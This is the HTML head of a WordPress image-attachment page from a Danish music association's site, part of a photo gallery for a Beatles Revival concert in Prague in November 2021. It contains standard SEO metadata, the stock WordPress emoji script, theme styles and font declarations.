

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imorgenerdetjulmor.dk/14955-2/dsc5288-1/
body_size: 10602
content:
<!DOCTYPE html>
<html class="no-js" lang="da-DK">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://imorgenerdetjulmor.dk/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DSC5288-1 - I morgen er det jul, mor!</title>
	<link rel="canonical" href="https://imorgenerdetjulmor.dk/14955-2/dsc5288-1/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DSC5288-1 - I morgen er det jul, mor!" />
	<meta property="og:url" content="https://imorgenerdetjulmor.dk/14955-2/dsc5288-1/" />
	<meta property="og:site_name" content="I morgen er det jul, mor!" />
	<meta property="og:image" content="https://imorgenerdetjulmor.dk/14955-2/dsc5288-1" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://imorgenerdetjulmor.dk/14955-2/dsc5288-1/","url":"https://imorgenerdetjulmor.dk/14955-2/dsc5288-1/","name":"DSC5288-1 - I morgen er det jul, mor!","isPartOf":{"@id":"https://imorgenerdetjulmor.dk/#website"},"primaryImageOfPage":{"@id":"https://imorgenerdetjulmor.dk/14955-2/dsc5288-1/#primaryimage"},"image":{"@id":"https://imorgenerdetjulmor.dk/14955-2/dsc5288-1/#primaryimage"},"thumbnailUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2021/11/DSC5288-1-scaled.jpg","datePublished":"2021-11-21T11:52:27+00:00","dateModified":"2021-11-21T11:52:27+00:00","breadcrumb":{"@id":"https://imorgenerdetjulmor.dk/14955-2/dsc5288-1/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://imorgenerdetjulmor.dk/14955-2/dsc5288-1/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://imorgenerdetjulmor.dk/14955-2/dsc5288-1/#primaryimage","url":"https://imorgenerdetjulmor.dk/wp-content/uploads/2021/11/DSC5288-1-scaled.jpg","contentUrl":"https://imorgenerdetjulmor.dk/wp-content/uploads/2021/11/DSC5288-1-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://imorgenerdetjulmor.dk/14955-2/dsc5288-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://imorgenerdetjulmor.dk/"},{"@type":"ListItem","position":2,"name":"BEATLES REVIVAL (Prag) 20. nov. 2021","item":"https://imorgenerdetjulmor.dk/14955-2/"},{"@type":"ListItem","position":3,"name":"DSC5288-1"}]},{"@type":"WebSite","@id":"https://imorgenerdetjulmor.dk/#website","url":"https://imorgenerdetjulmor.dk/","name":"I morgen er det jul, mor!","description":"Musikforening","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://imorgenerdetjulmor.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo; Feed" href="https://imorgenerdetjulmor.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="I morgen er det jul, mor! &raquo;-kommentar-feed" href="https://imorgenerdetjulmor.dk/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/imorgenerdetjulmor.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://imorgenerdetjulmor.dk/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' media='all' />
<link rel='stylesheet' id='fancybox-style-css' href='https://imorgenerdetjulmor.dk/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1200px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1200px;
                }
              }::selection { background-color: #636363; }
::-moz-selection { background-color: #636363; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #636363; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #636363; }.post-format .format-container { border-color: #636363; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #636363!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #000000; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #000000; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #000000; }
.post-comments::before { border-right-color: #000000; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #000000; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }.site-title a img { max-height: 70px; }body { background-color: #3d3d3d; }
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://imorgenerdetjulmor.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://imorgenerdetjulmor.dk/wp-json/wp/v2/media/15104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://imorgenerdetjulmor.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://imorgenerdetjulmor.dk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://imorgenerdetjulmor.dk/?p=15104' />
<link rel="alternate" type="application/json+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2F14955-2%2Fdsc5288-1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://imorgenerdetjulmor.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimorgenerdetjulmor.dk%2F14955-2%2Fdsc5288-1%2F&#038;format=xml" />
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
		<style id="wp-custom-css">
			.page-title {
    background: #000;
}

.sidebar-content {
    background-color: #000!important;
}

.main-inner {
	background-color: #111!important;
}

.sidebar-content {
    margin-top: 34px;
}

.sidebar {
	background: #000!important;
}

.sidebar-expanded .content {
    background: #111;
}		</style>
		</head>

